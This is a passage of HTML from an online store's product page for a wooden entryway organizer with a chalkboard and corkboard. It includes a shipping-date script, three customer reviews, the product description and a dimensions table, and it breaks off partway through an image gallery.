                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-stripe"><title id="pi-stripe">Stripe</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path fill-rule="evenodd" clip-rule="evenodd" d="M32 12.59c0-1.849-.896-3.308-2.607-3.308-1.72 0-2.76 1.46-2.76 3.294 0 2.173 1.229 3.271 2.99 3.271.86 0 1.51-.195 2.001-.47v-1.444c-.49.246-1.054.398-1.769.398-.7 0-1.322-.246-1.401-1.098h3.532c0-.094.014-.47.014-.643zm-3.568-.686c0-.816.499-1.156.954-1.156.44 0 .91.34.91 1.156h-1.864zm-4.586-2.622a2.04 2.04 0 00-1.415.564l-.094-.448h-1.59v8.42l1.806-.382.008-2.044c.26.188.642.455 1.278.455 1.293 0 2.47-1.04 2.47-3.33-.007-2.094-1.199-3.235-2.463-3.235zm-.433 4.976c-.426 0-.68-.151-.852-.34l-.008-2.679c.188-.209.448-.353.86-.353.657 0 1.112.736 1.112 1.682 0 .968-.448 1.69-1.112 1.69zm-5.15-5.402l1.813-.39V7l-1.813.383v1.473zm0 .549h1.813v6.32h-1.813v-6.32zm-1.942.534l-.116-.534h-1.56v6.32h1.806v-4.283c.426-.556 1.148-.455 1.372-.376V9.405c-.231-.087-1.076-.246-1.502.534zm-3.612-2.101l-1.762.375-.007 5.785c0 1.07.802 1.856 1.87 1.856.593 0 1.026-.108 1.264-.238V14.15c-.23.094-1.372.426-1.372-.643v-2.564h1.372V9.405h-1.372l.007-1.567zm-4.882 3.401c0-.281.231-.39.614-.39.549 0 1.242.167 1.791.463V9.614a4.763 4.763 0 00-1.79-.332C6.974 9.282 6 10.048 6 11.326c0 1.993 2.744 1.676 2.744 2.535 0 .332-.288.44-.693.44-.6 0-1.365-.245-1.972-.577v1.719c.672.289 1.351.411 1.972.411 1.502 0 2.535-.743 2.535-2.036-.007-2.152-2.759-1.77-2.759-2.579z" fill="#635BFF"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="5"
  data-max-days="12"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-reviews.css?v=7193376797406658841732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-image-banner.css?v=67097708546801960341732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slideshow.css?v=153704904022007397591732117613" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23757790183588__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jill L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I set this on the corner of the fireplace hearth next to my recliner, put the tea cup warmer and a small clock on top and the remotes in the drawers. It's crudely made - the drawers don't have rollers or guides - but it works well, looks nice and does the handy things I want - controlling the remotes and having my cup of tea at a convenient place to pick up and sip. I can see it being a nice organizer on a dresser or chest of drawers. It looks cool and is handy.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      OKC
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I love this product I store all my art pens and brushes in it. It’s beautiful made and one of my favorite purchases</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Susan
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--23757790183588__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--23757790183588__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--23757790183588__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <h1 style="text-align: center;"><img style="float: none;" src="//cdn.shopify.com/s/files/1/0160/4485/1300/files/guarantee_large_large_af1cf436-659b-45f1-ba47-924e085ae178_large.png?v=1567961502" alt=""></h1>
<center>
<span style="color: #ff9900;"><strong><span style="text-decoration: underline;">FREE USPS FIRST CLASS SHIPPING</span></strong></span><center></center>
</center><br><strong>Practice Efficiency and Organization with This Lovely Corkboard</strong><br data-mce-fragment="1"> <br data-mce-fragment="1"><strong>Add Style, Depth, and Aesthetic to Your Space</strong><br data-mce-fragment="1"> <br data-mce-fragment="1">The Primo Supply Wood Board Entryway Organizer is guaranteed to delight, whether you're working from home, growing a business, or a hardworking mom who simply wants her home to be lovely and tidy.<br data-mce-fragment="1"> <br data-mce-fragment="1">Sure, there are several cost-effective organizing and storage solutions available, especially ones constructed of plastic. But if you're the kind that won't settle for anything less than the best in terms of both look and utility, this lovely Chalk Board &amp; Corkboard Wall Organizer is for you!<br data-mce-fragment="1"> <br data-mce-fragment="1">This simple yet efficient wall-hung bulletin board is the most suitable and gorgeous way to exercise efficiency and order in your home. The best part is that it takes up no more space because it's meant to be placed on your wall—by your doorway, at your workstation, or even in your kitchen.<br data-mce-fragment="1">
<table width="200" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td style="text-align: center;" width="200" colspan="2" data-mce-style="text-align: center;" data-mce-fragment="1"><strong data-mce-fragment="1">Product Dimensions</strong></td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Depth</td>
<td data-mce-fragment="1">10.00"</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Width</td>
<td data-mce-fragment="1">19.30"</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">Height</td>
<td data-mce-fragment="1">15.70"</td>
</tr>
</tbody>
</table>
<ul>
<li>
<strong>MESSAGE BOARD FOR YOUR ENTRYWAY</strong> – Because it is both functional and attractive, this Primo Supply wooden wall shelf-slash-message center is excellent for hanging at your entrance/exit door. In addition to being the right size for a little pegboard or vision board, this wall-hanging organizational tool doubles as a fantastic home décor piece for any space with a farmhouse, rustic, rural, or antique vibe.</li>
<li>
<strong>CORK BOARD &amp; BLACKBOARD IN ONE</strong> - Getting more organized and productive at home will be a breeze with this Farmhouse Wall Décor. It has a black chalkboard on the left for to-dos and reminders, as well as a tiny corkboard adjacent to it for pinning messages, crucial receipts, photographs, and other items.</li>
<li>
<strong>WOOD PEG BOARD W/ KEYS HOLDER</strong> - The Primo Supply Wood Letter Board includes a blackboard, wall-mounted corkboards, and a storage box for tacks, pens, keys, and other small objects. This cute wooden bulletin board storage is a fantastic addition to your desk or even your front door.</li>
<li>
<strong>FINELY-CRAFTED WOOD COUNTRY DÉCOR</strong> - Not only does our wood pegboard make the ideal farmhouse or rural home décor, but it also displays superb craftsmanship. Whether used as a key rack, menu board, message &amp; schedule board, or entryway shelf, this wall-hanging organization board will last for years.</li>
</ul>
<br>
<p><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="//cdn.shopify.com/s/files/1/0160/4485/1300/files/Trust_badge_large.jpg?v=1550563568"></p>
                </div><div id="shopify-block-AaUYvV2pCcWZiVzJLb__shop_shop_login_button_app_block_EAAYVh" class="shopify-block shopify-app-block">
  



</div>
<a href="/products/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23757790183588__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23757790183588__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&width=550 550w,//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&width=1100 1100w,//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&width=1445 1445w,//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&width=1445"
    alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22796205686948"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&width=550 550w,//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&width=1100 1100w,//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&width=1445 1445w,//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&width=1445"
    alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22796205719716"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&width=550 550w,//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&width=1100 1100w,//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&width=1445 1445w,//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&width=1445"
    alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22796205752484"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&width=550 550w,//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&width=1100 1100w,//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&width=1445 1445w,//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&width=1445"
    alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22796205785252"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
